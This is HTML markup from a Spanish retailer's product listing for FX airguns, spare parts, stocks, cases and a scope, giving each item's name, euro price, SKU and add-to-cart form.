		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1556" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/carga-pcp/power-adapter-maverick-150mm" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/9888-home_default/power-adapter-maverick-150mm.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Power adapter Maverick 150mm"
				data-full-size-image-url = "https://europeairguns.com/9888-large_default/power-adapter-maverick-150mm.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/carga-pcp/power-adapter-maverick-150mm" title="Power adapter Maverick 150mm" itemprop="name" content="Power adapter Maverick 150mm" class="product_name">Power adapter Maverick 150mm</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/carga-pcp/power-adapter-maverick-150mm" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="44.85" />
				        <meta itemprop="highPrice" content="44.85" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">44,85 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1556" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 20268</p></div>
				<meta itemprop="sku" content="FX20268">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2776" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/transporte-y-limpieza/maleta-crown-120x32x11cm" class="thumbnail product-thumbnail">
			  <img
				src = "/img/cms/logo-sin-imagen.jpg"
				alt = "Estuche Fx Crown"
				data-full-size-image-url = ""
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/transporte-y-limpieza/maleta-crown-120x32x11cm" title="Estuche Fx Crown" itemprop="name" content="Estuche Fx Crown" class="product_name">Estuche Fx Crown</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/transporte-y-limpieza/maleta-crown-120x32x11cm" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="138" />
				        <meta itemprop="highPrice" content="138" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">138,00 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2776" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>120 x 32 x 11 cm</p></div>
				<meta itemprop="sku" content="FX5563-05">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2654" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/repuestos-fx/bloque-principal-dynamic" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/14216-home_default/bloque-principal-dynamic.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Bloque principal Dynamics"
				data-full-size-image-url = "https://europeairguns.com/14216-large_default/bloque-principal-dynamic.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/repuestos-fx/bloque-principal-dynamic" title="Bloque principal Dynamics" itemprop="name" content="Bloque principal Dynamics" class="product_name">Bloque principal Dynamics</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/repuestos-fx/bloque-principal-dynamic" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="385.25" />
				        <meta itemprop="highPrice" content="385.25" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">385,25 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2654" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 20999</p></div>
				<meta itemprop="sku" content="FX20999">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2538" data-id-product-attribute="10299" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/carabinas-pcp/fx-drs-classic" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/13879-home_default/fx-drs-classic.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "FX DRS Classic"
				data-full-size-image-url = "https://europeairguns.com/13879-large_default/fx-drs-classic.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/carabinas-pcp/fx-drs-classic" title="FX DRS Classic" itemprop="name" content="FX DRS Classic" class="product_name">FX DRS Classic</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/carabinas-pcp/fx-drs-classic" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="907.64" />
				        <meta itemprop="highPrice" content="907.64" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">907,64 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2538" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX DRS Classic</p></div>
				<meta itemprop="sku" content="DRS">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2186" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/canones-y-cargadores/-forro-tensionador-canon-800mm-con-soporte" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/13071-home_default/-forro-tensionador-canon-800mm-con-soporte.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Forro tensionador cañon..."
				data-full-size-image-url = "https://europeairguns.com/13071-large_default/-forro-tensionador-canon-800mm-con-soporte.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   													<li class=" pack">Pack</li>
							</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/canones-y-cargadores/-forro-tensionador-canon-800mm-con-soporte" title="Forro tensionador cañon 800mm con soporte M3" itemprop="name" content="Forro tensionador cañon 800mm con soporte M3" class="product_name">Forro tensionador cañon...</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/canones-y-cargadores/-forro-tensionador-canon-800mm-con-soporte" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="92.29" />
				        <meta itemprop="highPrice" content="92.29" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">92,29 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2186" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>20675 para M3</p></div>
				<meta itemprop="sku" content="PACKFXB20675A">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1833" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/culatas-bipodes-y-soportes/culata-crown-laminada-gris-pim" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/9726-home_default/culata-crown-laminada-gris-pim.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Culata Crown Laminada Gris Pim"
				data-full-size-image-url = "https://europeairguns.com/9726-large_default/culata-crown-laminada-gris-pim.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/culatas-bipodes-y-soportes/culata-crown-laminada-gris-pim" title="Culata Crown Laminada Gris Pim" itemprop="name" content="Culata Crown Laminada Gris Pim" class="product_name">Culata Crown Laminada Gris Pim</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/culatas-bipodes-y-soportes/culata-crown-laminada-gris-pim" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="563.5" />
				        <meta itemprop="highPrice" content="563.5" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">563,50 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1833" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 19949 &amp; FX 19943</p></div>
				<meta itemprop="sku" content="FX19949">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="916" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/tornillo-m3" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/9167-home_default/tornillo-m3.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Tornillo M3"
				data-full-size-image-url = "https://europeairguns.com/9167-large_default/tornillo-m3.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/tornillo-m3" title="Tornillo M3" itemprop="name" content="Tornillo M3" class="product_name">Tornillo M3</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/tornillos-muelles-y-pasadores/tornillo-m3" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="6.9" />
				        <meta itemprop="highPrice" content="6.9" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">6,90 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="916" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 19034</p></div>
				<meta itemprop="sku" content="FX19034">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="760" data-id-product-attribute="7797" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/carabinas-pcp/fx-dreamline-classic" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/10894-home_default/fx-dreamline-classic.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "FX DREAMLINE CLASSIC"
				data-full-size-image-url = "https://europeairguns.com/10894-large_default/fx-dreamline-classic.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/carabinas-pcp/fx-dreamline-classic" title="FX DREAMLINE CLASSIC" itemprop="name" content="FX DREAMLINE CLASSIC" class="product_name">FX DREAMLINE CLASSIC</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/carabinas-pcp/fx-dreamline-classic" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="799.25" />
				        <meta itemprop="highPrice" content="799.25" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">799,25 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="760" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX DREAMLINE CLASSIC</p></div>
				<meta itemprop="sku" content="DCL">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="21" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/visores/fx-optics-3-12x44-irao" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/9066-home_default/fx-optics-3-12x44-irao.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "FX Optics 3-12x44 IR AO"
				data-full-size-image-url = "https://europeairguns.com/9066-large_default/fx-optics-3-12x44-irao.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   					   																		<li class=" on-sale">¡En oferta!</li>
									<li class=" discount">-23,00 €</li>
							</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/visores/fx-optics-3-12x44-irao" title="FX Optics 3-12x44 IR AO" itemprop="name" content="FX Optics 3-12x44 IR AO" class="product_name">FX Optics 3-12x44 IR AO</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/visores/fx-optics-3-12x44-irao" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="113.85" />
				        <meta itemprop="highPrice" content="113.85" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price  price_sale ">113,85 €</span>
					  						

						<span class="sr-only">Precio base</span>
						<span class="regular-price">136,85 €</span>
											  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="21" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 15009</p></div>
				<meta itemprop="sku" content="FX15009">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2863" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/canones-y-cargadores/copy-of-forro-tensionador-canon-800mm-con-soporte-m4" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/14692-home_default/copy-of-forro-tensionador-canon-800mm-con-soporte-m4.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Forro tensionador cañon..."
				data-full-size-image-url = "https://europeairguns.com/14692-large_default/copy-of-forro-tensionador-canon-800mm-con-soporte-m4.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   													<li class=" pack">Pack</li>
							</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/canones-y-cargadores/copy-of-forro-tensionador-canon-800mm-con-soporte-m4" title="Forro tensionador cañon 800mm con soporte M4" itemprop="name" content="Forro tensionador cañon 800mm con soporte M4" class="product_name">Forro tensionador cañon...</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/canones-y-cargadores/copy-of-forro-tensionador-canon-800mm-con-soporte-m4" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="102.64" />
				        <meta itemprop="highPrice" content="102.64" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">102,64 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2863" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>20675 para M4</p></div>
				<meta itemprop="sku" content="PACKFXB20675AB">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2522" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/transporte-y-limpieza/fx-rifle-case-820x295mm" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/13786-home_default/fx-rifle-case-820x295mm.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Estuche FX Airguns WC / MAV"
				data-full-size-image-url = "https://europeairguns.com/13786-large_default/fx-rifle-case-820x295mm.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/transporte-y-limpieza/fx-rifle-case-820x295mm" title="Estuche FX Airguns WC / MAV" itemprop="name" content="Estuche FX Airguns WC / MAV" class="product_name">Estuche FX Airguns WC / MAV</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/transporte-y-limpieza/fx-rifle-case-820x295mm" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="75.9" />
				        <meta itemprop="highPrice" content="75.9" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">75,90 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2522" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>83 x 33 x 10  cm</p></div>
				<meta itemprop="sku" content="FX5504">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2510" data-id-product-attribute="10230" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/carabinas-pcp/fx-king" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/13509-home_default/fx-king.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "FX KING"
				data-full-size-image-url = "https://europeairguns.com/13509-large_default/fx-king.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/carabinas-pcp/fx-king" title="FX KING" itemprop="name" content="FX KING" class="product_name">FX KING</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/carabinas-pcp/fx-king" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="2043.38" />
				        <meta itemprop="highPrice" content="2043.38" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">2.043,38 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2510" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX KING</p></div>
				<meta itemprop="sku" content="KIN">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2302" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/tornillo-pasador-cerrojo" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/12654-home_default/tornillo-pasador-cerrojo.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Tornillo pasador cerrojo"
				data-full-size-image-url = "https://europeairguns.com/12654-large_default/tornillo-pasador-cerrojo.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/tornillo-pasador-cerrojo" title="Tornillo pasador cerrojo" itemprop="name" content="Tornillo pasador cerrojo" class="product_name">Tornillo pasador cerrojo</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/tornillos-muelles-y-pasadores/tornillo-pasador-cerrojo" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="7.59" />
				        <meta itemprop="highPrice" content="7.59" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">7,59 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2302" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 20946</p></div>
				<meta itemprop="sku" content="FX20946">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
